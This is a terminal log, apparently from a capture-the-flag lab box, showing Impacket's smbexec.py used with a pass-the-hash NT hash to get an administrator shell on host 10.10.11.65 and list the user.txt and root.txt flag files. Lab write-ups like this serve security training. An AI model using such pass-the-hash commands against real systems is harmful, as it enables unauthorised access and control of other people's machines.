 (python-env) deb@debian:~/Desktop/rexkyris$ smbexec.py scepter/administrator@10.10.11.65 -hashes 0:a291ead3493f9773dc615e66c2ea21c4 -dc-ip 10.10.11.65
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>dir c:\users\h.brown\desktop
 Volume in drive C has no label.
 Volume Serial Number is F7D4-4F84

 Directory of c:\users\h.brown\desktop

11/02/2024  01:17 AM    <DIR>          .
11/02/2024  01:17 AM    <DIR>          ..
05/28/2025  11:05 AM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,647,276,544 bytes free

C:\Windows\system32>dir c:\users\administrator\desktop
 Volume in drive C has no label.
 Volume Serial Number is F7D4-4F84

 Directory of c:\users\administrator\desktop

04/14/2025  05:36 PM    <DIR>          .
04/14/2025  05:36 PM    <DIR>          ..
05/28/2025  11:05 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,647,276,544 bytes free

C:\Windows\system32>exit
(python-env) deb@debian:~/Desktop/rexkyris$